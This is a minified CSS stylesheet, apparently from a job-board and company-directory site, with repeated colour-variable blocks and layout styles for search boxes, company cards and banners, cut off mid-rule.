#search-input[data-v-54a5be7d]{color:red!important}.cat_btn[data-v-54a5be7d]{width:95%;height:auto}#my-scrollbar[data-v-54a5be7d]{width:90%;max-height:200px}.scroll-me[data-v-54a5be7d]{min-width:190px}.vue-scrollbar__scrollbar-vertical[data-v-54a5be7d]{width:5px!important}#my-scrollbar .scrollbar[data-v-54a5be7d]{background:#ff7100;width:5px!important;background:#f6f7f9}#my-scrollbar .vue-scrollbar__scrollbar-vertical .scrollbar[data-v-54a5be7d]{width:5px}.icon-forma-1-copy-4[data-v-54a5be7d]{height:100%}@media only screen and (min-width:600px){input#search-input.search-input[data-v-54a5be7d]{font-size:24px!important}#search-wrap[data-v-54a5be7d]{position:relative;max-width:630px}#search-input-wrap[data-v-54a5be7d]{border:1px solid red;padding:10px 5px}}[data-v-621aae0d]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#articles-board[data-v-621aae0d]{background:transparent url(/img/categories/top/small.jpg) bottom no-repeat;background-size:cover;position:relative;overflow:unset;z-index:0;height:267px}.articles-category #articles-board[data-v-621aae0d]{background:transparent url(/img/article_category.png) bottom no-repeat}.articles-lobby #articles-board[data-v-621aae0d]{background:transparent url(/img/plazma_article_mobile.jpg) 0 no-repeat}.calculator #articles-board[data-v-621aae0d]{background:transparent url(/img/plazma_calculator.jpg) bottom no-repeat}#articles-search[data-v-621aae0d]{text-align:center}.v-text-field>.v-input__control>.v-input__slot[data-v-621aae0d]:after{width:0}h1[data-v-621aae0d],h2[data-v-621aae0d]{text-shadow:0 0 5px #fff,0 0 10px #fff,0 0 10px #fff,0 0 20px #fff,0 0 20px #fff,0 0 20px #fff,0 0 20px #fff;line-height:1.2}@media only screen and (min-width:600px){#articles-board[data-v-621aae0d]{background:transparent url(/img/categories/top/top.jpg) bottom no-repeat;height:315px;background-size:cover;position:relative;overflow:unset;z-index:0}.articles-lobby #articles-board[data-v-621aae0d]{background:transparent url(/img/plazma_artical.jpg) bottom no-repeat;background-size:cover}.calculator #articles-board[data-v-621aae0d]{background:transparent url(/img/plazma_calculator.jpg) bottom no-repeat}#articles-search[data-v-621aae0d]{text-align:right}}[data-v-5da211f4]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.resultsLoader img[data-v-5da211f4]{width:50px;-webkit-animation:spin-data-v-5da211f4 1.5s linear infinite;animation:spin-data-v-5da211f4 1.5s linear infinite;margin:20px auto}@-webkit-keyframes spin-data-v-5da211f4{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes spin-data-v-5da211f4{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.v-dialog.video-modal{box-shadow:none}.video-prl{position:absolute;margin:0 auto;width:80px!important;top:50%;left:50%;transform:translate(-50%,-50%);z-index:-1}[data-v-0af9981d]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#companies-section .v-card[data-v-0af9981d]{box-shadow:none}#companies-section .company-item[data-v-0af9981d]{width:85%;height:80px;background-color:#fff!important;flex-shrink:0;flex-basis:auto;align-items:center;justify-items:center;place-items:center;border:1px solid #dedfe0}#companies-section .company-image[data-v-0af9981d],#companies-section .company-jobs[data-v-0af9981d]{align-self:center}#companies-section .companies-all button[data-v-0af9981d]{margin-top:-25px}.company-img[data-v-0af9981d]{max-width:80px;height:80px;display:flex;justify-content:center}@media screen and (max-width:1280px){#companies-section .company-item[data-v-0af9981d]{height:70px}}iframe body{background:red}[data-v-17893852]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}p[data-v-17893852]{margin-bottom:0}.ca-hdr p[data-v-17893852]{background-color:#f6f7f9;padding:3px 10px 2px 0;border-radius:0 0 5px 5px;position:relative}.ca-hdr p[data-v-17893852]:after{content:"❯";position:absolute;left:4px;color:#ff7100;font-size:12px;line-height:30px}.test[data-v-17893852]{color:red}[data-v-2816d2c4]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.cat-img[data-v-2816d2c4]{position:relative}.cat-img .v-responsive[data-v-2816d2c4]{border-radius:5px 5px 0 0;max-height:115px;opacity:.5}.cat-img .cat-jobs[data-v-2816d2c4]{font-size:12px;position:absolute;z-index:1;top:5px;left:5px;display:inline-flex;color:#ff7100;background:hsla(0,0%,100%,.8);padding:2px 16px;border-radius:13px}[data-v-79861df2]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.cat-img[data-v-79861df2]{position:relative}.cat-img .v-responsive[data-v-79861df2]{border-radius:5px 5px 0 0;max-height:115px;opacity:.5}.cat-img .cat-jobs[data-v-79861df2]{font-size:12px;position:absolute;z-index:1;top:5px;left:5px;display:inline-flex;color:#ff7100;background:hsla(0,0%,100%,.8);padding:2px 16px;border-radius:13px}[data-v-68798c96]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}p[data-v-68798c96]{margin-bottom:0}.ca-hdr p[data-v-68798c96]{background-color:#f6f7f9;padding:3px 10px 2px 0;border-radius:0 0 5px 5px;position:relative}.ca-hdr p[data-v-68798c96]:after{content:"❯";position:absolute;left:4px;color:#ff7100;font-size:12px;line-height:30px}.cat-img[data-v-68798c96]{position:relative}.cat-img .v-responsive[data-v-68798c96]{border-radius:5px 5px 0 0;max-height:115px;opacity:.5}.cat-img .cat-jobs[data-v-68798c96]{font-size:12px;position:absolute;z-index:1;top:5px;left:5px;display:inline-flex;color:#ff7100;background:hsla(0,0%,100%,.8);padding:2px 16px;border-radius:13px}[data-v-d66a5b8a]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.inner-wrap[data-v-d66a5b8a]{min-height:50vh}.inner-content[data-v-d66a5b8a]{padding:0 5px}.theme--light.v-list[data-v-d66a5b8a]{background:transparent}.jobs-row[data-v-d66a5b8a]{max-width:934px}.ads-row[data-v-d66a5b8a]{max-width:300px}.aside-ad[data-v-d66a5b8a]{background:#3e4a54;text-align:center}.mobile-banner[data-v-d66a5b8a]{margin:5px}@media only screen and (min-width:600px){.inner-content[data-v-d66a5b8a]{padding:0}}@media only screen and (min-width:700px){.filter-by-text[data-v-d66a5b8a]{display:block}}@media screen and (max-width:1280px){.jobs-row[data-v-d66a5b8a]{max-width:100%}.ads-row[data-v-d66a5b8a]{display:none}}[data-v-46c8f128]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#company-header[data-v-46c8f128]{background:transparent url(/img/company_lobby_mobile_plazma.png) 0 0 no-repeat;background-size:cover;position:relative;overflow:unset;z-index:0;height:380px}#company-header .theme--light.v-icon[data-v-46c8f128]{color:#ff7100}h1[data-v-46c8f128],h2[data-v-46c8f128]{text-shadow:0 0 5px #fff,0 0 10px #fff,0 0 10px #fff,0 0 20px #fff,0 0 20px #fff,0 0 20px #fff,0 0 20px #fff}.header-text[data-v-46c8f128],.subheader-text[data-v-46c8f128]{text-align:center;line-height:1.2}.subheader-text[data-v-46c8f128]{width:80%;margin:auto}.search-controls[data-v-46c8f128]{flex-direction:column;align-items:center}#search-companies[data-v-46c8f128] ::-webkit-input-placeholder{color:#ff7100!important}#search-companies[data-v-46c8f128] ::-moz-placeholder{color:#ff7100!important}#search-companies[data-v-46c8f128] :-ms-input-placeholder{color:#ff7100!important}#search-companies[data-v-46c8f128] :-moz-placeholder{color:#ff7100!important}.benefit-search[data-v-46c8f128],.search-input[data-v-46c8f128]{width:250px;max-width:250px}@media only screen and (max-width:960px)and (min-width:600px){.header-text[data-v-46c8f128]{font-size:32px}.subheader-text[data-v-46c8f128]{font-size:22px}}@media only screen and (min-width:600px){#company-header[data-v-46c8f128]{background:transparent url(/img/company_lobby_pc_plazma.jpg) bottom no-repeat;height:315px;background-size:cover;position:relative;overflow:unset;z-index:0}.header-text[data-v-46c8f128],.subheader-text[data-v-46c8f128]{text-align:right}.subheader-text[data-v-46c8f128]{width:100%}.search-controls[data-v-46c8f128]{flex-direction:row;align-items:flex-start}.search-input[data-v-46c8f128]{max-width:400px}.label-separator[data-v-46c8f128]{max-width:25px}}#tips-container[data-v-4f7295e0]{border-radius:5px;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);height:440px;background-color:#fff;width:95%}#tips-container[data-v-4f7295e0]:hover{box-shadow:0 0 2px 2px rgb(0 0 0/15%)}.company-logo[data-v-4f7295e0]{height:75px}.logo-seperator[data-v-4f7295e0]{border-top:1px solid #e7e8ea}.company-name[data-v-4f7295e0]{height:70px;overflow:hidden;line-height:1.2}.sector-and-industry[data-v-4f7295e0]{height:72px}.benefits-title[data-v-4f7295e0]{height:36px}.benefits[data-v-4f7295e0]{height:96px;overflow:hidden}.prev-paging[data-v-ab7d0e54]{justify-content:flex-start}.next-paging[data-v-ab7d0e54]{align-items:center;justify-content:center;max-width:150px}[data-v-482eb1ae]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.industry-wrapper[data-v-482eb1ae]{background-color:#f6f7f9}.company-item[data-v-482eb1ae]{max-width:120px;height:120px;border-radius:50%;display:flex;width:100%;flex-grow:0;background-color:#fff;align-items:center;justify-content:center}.company-item img[data-v-482eb1ae]{transform:scale(.8)}.company-img[data-v-482eb1ae]{max-width:120px;height:auto;display:flex;justify-content:center}.company-item[data-v-482eb1ae]:hover{box-shadow:0 0 2px 2px rgba(0,0,0,.15)}.industry-show-more[data-v-482eb1ae]{text-decoration:none;justify-content:flex-end;text-align:left}.industry-name[data-v-482eb1ae],.info-header[data-v-482eb1ae]{text-align:right}@media only screen and (max-width:960px){.industry-name[data-v-482eb1ae],.info-header[data-v-482eb1ae]{text-align:center}.industry-show-more[data-v-482eb1ae]{text-align:center;justify-content:center}}.aside-ad[data-v-7c11efbe]{background:#3e4a54;text-align:center}.company-wrap[data-v-09f2d9ba]{min-height:900px}.items-wrapper[data-v-09f2d9ba]{background:transparent url(/img/company_lobby_mobile_bg.jpg) top;height:auto;background-size:contain;background-repeat:repeat-x}.mobile-banner[data-v-09f2d9ba]{margin:5px}@media only screen and (min-width:600px){.items-wrapper[data-v-09f2d9ba]{background:transparent url(/img/company_lobby_pc_bg.jpg) top no-repeat;height:auto}}[data-v-4d6a43ac]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.details-container[data-v-4d6a43ac]{display:flex;justify-content:space-evenly;max-width:700px;margin:auto}.details-container .detail-row[data-v-4d6a43ac]{display:flex;align-items:center;color:#fff}.details-container .detail-row .v-icon.v-icon[data-v-4d6a43ac]{font-size:45px;margin-left:10px}.details-container .detail-row h5[data-v-4d6a43ac]{font-size:24px}.details-container .detail-row h6[data-v-4d6a43ac]{font-size:14px}.v-icon[data-v-4d6a43ac]:hover{color:#ff7100!important}.icon-forma-1-4[data-v-4d6a43ac]:before{font-size:35px}.company-detail-items.industry[data-v-4d6a43ac]{border-right:5px solid #fff}@media screen and (min-width:600px){.company-detail[data-v-4d6a43ac]{justify-content:space-between}}@media screen and (max-width:600px){.details-container .detail-row .v-icon.v-icon[data-v-4d6a43ac]{font-size:35px}.details-container .detail-row .icon-forma-1-4[data-v-4d6a43ac]:before{font-size:25px}.details-container .detail-row h5[data-v-4d6a43ac]{font-size:14px}.details-container .detail-row 